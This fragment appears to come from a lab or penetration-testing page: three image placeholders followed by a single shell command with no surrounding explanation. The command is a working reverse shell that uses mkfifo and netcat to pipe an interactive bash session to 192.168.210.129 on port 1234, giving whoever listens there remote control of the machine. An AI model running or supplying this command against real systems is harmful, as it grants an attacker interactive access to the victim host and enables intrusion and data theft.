 $ rm -f /tmp/pipe ; mkfifo /tmp/pipe ; cat /tmp/pipe | /bin/bash -i 2>&1 | nc 192.168.210.129 1234 > /tmp/pipe